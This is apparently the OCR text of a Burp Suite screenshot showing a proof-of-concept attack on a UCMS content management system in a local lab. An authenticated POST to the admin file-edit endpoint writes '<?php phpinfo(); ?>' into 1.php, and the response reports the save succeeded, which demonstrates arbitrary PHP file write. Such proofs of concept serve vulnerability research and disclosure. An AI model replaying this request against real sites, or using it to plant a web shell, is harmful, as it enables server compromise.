 Go
Cancel
< ▼
> ▼
Target: http://172.26.106.60
?
Request
Raw
Params
Headers
Hex
POST /ucms/ucms/index.php?do=sadmin_fileedit&dir=/&file=1.php HTTP/1.1
Host: 172.26.106.60
Content-Length: 41
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin_2924c4=admin; psw_2924c4=63ff183f4d4ebfca73f5c565956d4cb7;
token_2924c4=3f9205c4
Connection: close
uuu_token=3f9205c4&co=<?php phpinfo(); ?>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
站点设置
Notice: Undefined index: pos in E:\PHPStudy\phpstudy_pro\WWW\ucms\
后台管理 > 信息提示
信息提示
保存成功
如果您不做出选择，将在 1 秒后跳转到编辑页 (按Enter键直接跳转)。
Done
3,407 bytes | 27 millis